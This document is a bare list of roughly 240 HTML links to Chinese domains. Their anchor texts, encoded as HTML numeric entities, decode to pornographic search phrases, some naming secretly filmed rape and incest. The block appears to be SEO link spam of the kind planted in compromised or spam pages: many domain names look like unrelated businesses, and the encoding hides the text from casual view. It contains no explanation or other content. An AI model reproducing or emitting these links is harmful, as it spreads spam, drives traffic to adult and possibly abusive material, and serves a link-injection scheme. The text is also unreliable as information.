<a href="http://www.jxchuanghong.cn/">&#x52A0;&#x52D2;&#x6BD4;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>
<a href="http://www.tastesong.cn/">91&#x81EA;&#x62CD;&#x8BBA;&#x575B;&#x5730;&#x5740;</a>
<a href="http://www.shanghaijizhou.com.cn/">&#x798F;&#x5229;&#x59EC;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.13kang.com/">&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>
<a href="http://www.yimi008.cn/">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x4F0A;&#x4EBA;</a>
<a href="http://www.trouserhooks.cn/">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>
<a href="http://www.huixinan.com.cn/">&#x7537;&#x751F;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.qdec.com.cn/">&#x624B;&#x673A;&#x770B;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.aipulasi.com.cn/">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>
<a href="http://www.ttclub.com.cn/">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.joy-bot.cn/">&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x793E;&#x5348;&#x591C;</a>
<a href="http://www.opoe.com.cn/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.njpic.org.cn/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.sz8000.com/">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.efane.cn/">&#x8001;&#x53F8;&#x673A;&#x64CD;&#x64CD;&#x64CD;</a>
<a href="http://www.ifelec.com/">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.aiqixuan.com/">&#x8DB3;&#x4EA4;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>
<a href="http://www.jizhoulu.cn/">&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x5165;&#x53E3;</a>
<a href="http://www.vltt.cn/">&#x65B0;&#x89C6;&#x89C9;&#x5F71;&#x9662;&#x4F26;&#x7406;</a>
<a href="http://www.eouku.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;</a>
<a href="http://www.jiankang99.com.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;a&#x7EA7;&#x7247;</a>
<a href="http://www.xiaoneiv.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>
<a href="http://www.yzzlaq.cn/">&#x591C;&#x591C;&#x64B8;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>
<a href="http://www.cdyzjzs.cn/">&#x56FD;&#x4EA7;&#x7EFF;&#x5E3D;&#x6DEB;&#x59BB;&#x81EA;&#x62CD;</a>
<a href="http://www.fjhtbz.com/">&#x56FD;&#x4EA7;&#x60C5;&#x8DA3;&#x767D;&#x4E1D;&#x5728;&#x7EBF;</a>
<a href="http://www.cs-jy.com/">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.11d87w.cn/">&#x4F26;&#x7406;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>
<a href="http://www.cqzhcc.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.wyx028.com/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7AD9;</a>
<a href="http://www.yw88.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.qu11.cn/">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;</a>
<a href="http://www.wxjy.net.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.zjggz.com/">&#x9752;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.poqe.cn/">&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.swdsm.com/">&#x52A0;&#x52D2;&#x6BD4;&#x6B27;&#x7F8E;&#x6027;&#x7231;</a>
<a href="http://www.permanentsecurity.cn/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.comxia.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.toolsteel.com.cn/">&#x56FD;&#x4EA7;&#x8272;&#x4E09;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.jiesao.cn/">&#x56FD;&#x5185;&#x64CD;&#x5927;&#x7B14;AA&#x7EA7;</a>
<a href="http://www.sevenhills.cn/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gzshv.cn/">&#x4E09;&#x7EA7;&#x7247;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>
<a href="http://www.bfyv.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>
<a href="http://www.cjlib.com/">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.qtlyw.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.ahddc.net.cn/">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.mirmir.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>
<a href="http://www.xob.net.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x8272;&#x8272;</a>
<a href="http://www.winetoolstore.com/">&#x65E5;&#x672C;&#x7ECF;&#x5178;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.szjyyz.cn/">&#x4E9A;&#x6D32;&#x5B55;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.ruicon.com.cn/">&#x53EF;&#x4EE5;&#x770B;A&#x7247;&#x7684;&#x7F51;&#x5740;</a>
<a href="http://www.colloid.com.cn/">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>
<a href="http://www.iballet.com.cn/">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>
<a href="http://www.jssonghe.cn/">&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x5165;&#x53E3;</a>
<a href="http://www.4wood.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x6559;&#x5E08;</a>
<a href="http://www.shtc0752.com/">&#x5996;&#x7CBE;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x65E0;&#x7801;</a>
<a href="http://www.hffww.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8D85;&#x78B0;</a>
<a href="http://www.jivaka.com.cn/">&#x798F;&#x5229;&#x793E;&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.dingsheng666.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5F71;&#x9662;</a>
<a href="http://www.czzyjs168.com/">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7247;&#x7B2C;&#x4E09;&#x9875;</a>
<a href="http://www.11g59f.cn/">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x64B8;&#x5728;&#x7EBF;</a>
<a href="http://www.idhbfu.cn/">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.cq369.cn/">&#x56FD;&#x4EA7;&#x8272;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.hzxzwl.com/">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x7CBE;&#x54C1;&#x7F51;</a>
<a href="http://www.17yv.cn/">91&#x89C6;&#x9891;&#x6C61;&#x7248;&#x4E0B;&#x8F7D;</a>
<a href="http://www.gzgty.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x9662;</a>
<a href="http://www.kccz.com.cn/">&#x4F26;&#x7406;&#x5267;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.igsi.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;</a>
<a href="http://www.buyhandbag.cn/">&#x9752;&#x8349;&#x76F4;&#x64AD;&#x4E0B;&#x8F7D;</a>
<a href="http://www.dtxs.com.cn/">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.yinshimao.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.shahdays.com/">&#x72FC;&#x53CB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>
<a href="http://www.maxico.cn/">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>
<a href="http://www.ssfish.com.cn/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.zhongwinner.com/">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>
<a href="http://www.11d32k.cn/">&#x6781;&#x54C1;&#x798F;&#x5229;&#x59EC;&#x5728;&#x7EBF;</a>
<a href="http://www.0856go.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x6027;&#x7231;</a>
<a href="http://www.bh3.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x719F;&#x5973;</a>
<a href="http://www.e7qq.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.lttea.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>
<a href="http://www.zjdtsyxx.cn/">&#x871C;&#x6843;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.cfwzjs.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;92</a>
<a href="http://www.dsssw.com/">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x65B0;&#x8D44;&#x6E90;</a>
<a href="http://www.17u88.cn/">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x5E73;&#x53F0;</a>
<a href="http://www.drntlpj.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>
<a href="http://www.advhao.com/">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.crjyxx.com/">&#x4E94;&#x6708;&#x5929;&#x8272;&#x56DB;&#x864E;</a>
<a href="http://www.gzxjjzs.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;10&#x9875;</a>
<a href="http://www.tlvoe.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7F51;&#x7AD9;</a>
<a href="http://www.bzxdjgdm.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;&#x4E00;</a>
<a href="http://www.hkgift.cn/">&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.cqzonglongtricycle.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>
<a href="http://www.dweiyishan.com.cn/">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x89C2;&#x770B;</a>
<a href="http://www.jiazizhen.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56DB;&#x533A;</a>
<a href="http://www.fakeoakleys.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>
<a href="http://www.iirt.cn/">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.kwanz.cn/">&#x6210;&#x4EBA;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.0411ls.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.ktpo.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x4EA4;&#x522B;&#x7C7B;</a>
<a href="http://www.cat898.com.cn/">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.269uc.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.5nj.com.cn/">&#x9999;&#x6E2F;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>
<a href="http://www.nyslgs.com/">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x64CD;&#x52A0;&#x52D2;&#x6BD4;</a>
<a href="http://www.hosun.com.cn/">91&#x7CBE;&#x5F69;&#x523A;&#x6FC0;&#x5BF9;&#x767D;</a>
<a href="http://www.ccc999.com.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>
<a href="http://www.gzyirong.com/">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>
<a href="http://www.szxpq.com/">&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.jiuyipai.cn/">&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.bo664.com/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65B0;</a>
<a href="http://www.pypgw.cn/">&#x4E01;&#x9999;&#x5F71;&#x89C6;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.yunyingwang.com.cn/">&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x4E71;&#x5E55;</a>
<a href="http://www.hfftqkj.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.tyyiliao.cn/">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;</a>
<a href="http://www.cgeig.cn/">&#x56FD;&#x5185;&#x4E71;&#x4F26;&#x5AC2;&#x5B50;</a>
<a href="http://www.miduomanduo.cn/">&#x52A0;&#x52D2;&#x6BD4;&#x6027;&#x7231;&#x7F51;</a>
<a href="http://www.kgxjy.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x5740;</a>
<a href="http://www.tptxw.cn/">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.mmeeee.com.cn/">&#x65E5;&#x672C;&#x5973;&#x540C;&#x62A4;&#x58EB;</a>
<a href="http://www.milioneras.cn/">&#x5C9B;&#x56FD;&#x6B27;&#x7F8E;&#x7F51;&#x5740;</a>
<a href="http://www.1wofeng.cn/">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E09;&#x7EA7;</a>
<a href="http://www.codingdojo.cn/">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.dongjintextile.com/">91&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.mouldren.cn/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;bt&#x5929;&#x5802;</a>
<a href="http://www.cincom.com.cn/">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x6599;</a>
<a href="http://www.gjvs.cn/">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x52C9;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.mzghj.cn/">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4F26;&#x7406;</a>
<a href="http://www.heatnet.com.cn/">91&#x5927;&#x795E;&#x9ED1;&#x4E1D;&#x5185;&#x5C04;</a>
<a href="http://www.dreamertime.cn/">&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.iahxcmu.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5BFC;&#x822A;</a>
<a href="http://www.cndqp.cn/">&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x9999;&#x8549;</a>
<a href="http://www.koreatong.cn/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.qtauto.cn/">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7F51;&#x7AD9;</a>
<a href="http://www.100j.com.cn/">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7406;&#x8BBA;</a>
<a href="http://www.heanrum.cn/">&#x8D81;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.hzwentuo.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x795E;&#x56A3;</a>
<a href="http://www.czzyfw.org.cn/">91&#x5B57;&#x5E55;&#x7F51;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.b847.cn/">&#x514D;&#x8D39;&#x808F;&#x5C44;&#x7F51;&#x5740;</a>
<a href="http://www.deshuaili.cn/">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.jhbaili2.cn/">&#x65E5;&#x97E9;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hcjt666.com/">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>
<a href="http://www.h888869.cn/">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.xikete.com.cn/">&#x624B;&#x673A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.xuewenjia.cn/">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x6027;&#x53E6;&#x7C7B;</a>
<a href="http://www.weikencn.com/">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.hrbuup.cn/">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.rxmrw.cn/">&#x5728;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.holidaycity.com.cn/">&#x4E71;&#x4F26;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.pinzhuangbei.com/">91&#x9999;&#x8549;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lffww.cn/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>
<a href="http://www.gzbaibai.com/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x8349;&#x8349;&#x9875;</a>
<a href="http://www.ailepo.cn/">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.guangdu66.cn/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5BFC;&#x822A;</a>
<a href="http://www.dpsd.com.cn/">&#x65B0;&#x89C6;&#x89C9;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.cnqixuan.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>
<a href="http://www.lwwlkj.cn/">&#x6FC0;&#x60C5;&#x4F0A;&#x4EBA;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.913f.cn/">&#x55EF;&#x554A;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.hzhengxing.cn/">&#x7279;&#x7247;&#x7F51;&#x871C;&#x6843;&#x798F;&#x5229;</a>
<a href="http://www.magtole.com/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>
<a href="http://www.55398.com.cn/">&#x514D;&#x8D39;&#x64CD;&#x78B0;&#x5728;&#x7EBF;</a>
<a href="http://www.szxzsh.com/">&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.iolife.com.cn/">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x63D2;</a>
<a href="http://www.2010cic.cn/">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x65B0;&#x7247;</a>
<a href="http://www.huitlife.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;</a>
<a href="http://www.fcgsbj.cn/">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hengliheng.cn/">&#x6FC0;&#x60C5;&#x56DB;&#x623F;&#x8272;&#x64AD;&#x7F51;</a>
<a href="http://www.gretagmacbeth.com.cn/">&#x65E5;&#x672C;&#x4EBA;&#x5996;&#x7F51;&#x7AD9;</a>
<a href="http://www.yvgh.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;</a>
<a href="http://www.17huzhu.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7F51;&#x7AD9;</a>
<a href="http://www.lf002.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.hbzyz.org.cn/">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;</a>
<a href="http://www.huanglichang8.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;91</a>
<a href="http://www.gzalex.com/">&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>
<a href="http://www.yqslgw.cn/">&#x8D85;&#x78B0;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>
<a href="http://www.jz3333.cn/">&#x4E45;&#x4E45;&#x5077;&#x62CD;&#x5F3A;&#x5978;</a>
<a href="http://www.boyigifts.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x514D;&#x8D39;</a>
<a href="http://www.yisoubook.com/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.ww360.cn/">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x6B27;&#x7F8E;</a>
<a href="http://www.accakj.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7535;&#x5F71;</a>
<a href="http://www.ttsoso.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6027;&#x7247;</a>
<a href="http://www.v1837.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x82B1;&#x7F51;&#x7AD9;</a>
<a href="http://www.angularjsapi.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;mv</a>
<a href="http://www.itjsz.cn/">91&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;</a>
<a href="http://www.34402.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x5077;&#x7CBE;&#x54C1;</a>
<a href="http://www.gsbw.net.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>
<a href="http://www.521com.cn/">&#x6B27;&#x7F8E;&#x4E71;&#x8F6E;&#x6FC0;&#x60C5;&#x7F51;</a>
<a href="http://www.szzgxjy.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x4E00;&#x7CBE;&#x4E8C;&#x533A;</a>
<a href="http://www.sapinchina.com/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x81EA;&#x62CD;</a>
<a href="http://www.glueei.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;a&#x2174;&#x7535;&#x5F71;</a>
<a href="http://www.djdsya.cn/">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.eheh001.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.vaa5com.cn/">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.51foodjob.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4F26;&#x7406;</a>
<a href="http://www.tntrip.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.yxlcy.cn/">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;</a>
<a href="http://www.ubcm.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6027;&#x8272;&#x89C2;&#x770B;</a>
<a href="http://www.tjxinwo.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>
<a href="http://www.yueliangbao.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;</a>
<a href="http://www.haizhubyg.cn/">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>
<a href="http://www.ikolan.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;</a>
<a href="http://www.kmpet.cn/">&#x5348;&#x591C;&#x4E3B;&#x64AD;&#x7535;&#x5F71;&#x7F9E;&#x7F9E;</a>
<a href="http://www.withbeautysalon.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x81EA;&#x62CD;</a>
<a href="http://www.gaiha.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.ljn.net.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>
<a href="http://www.csjzjz.cn/">&#x72E0;&#x72E0;&#x9C81;&#x4E9A;&#x6D32;&#x65E0;&#x7801;</a>
<a href="http://www.bkqjptgj.cn/">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x514D;&#x8D39;</a>
<a href="http://www.parsxc.cn/">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.87boya.cn/">&#x64CD;&#x903C;&#x798F;&#x5229;&#x770B;&#x7247;</a>
<a href="http://www.liangzhangzhent.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.06fk.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.znmy.com.cn/">&#x5B85;&#x7537;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.pigve.com/">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.xingchedou.cn/">91&#x6843;&#x8272;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>
<a href="http://www.gdyifeng.com.cn/">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x793E;</a>
<a href="http://www.jintek.com.cn/">&#x9ED1;&#x6599;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.hbaona.com/">&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.huanfaxing.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>
<a href="http://www.oldandnew.com.cn/">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.21cba.cn/">av&#x5728;&#x7EBF;&#x5427;&#x64E6;&#x5427;&#x64E6;</a>
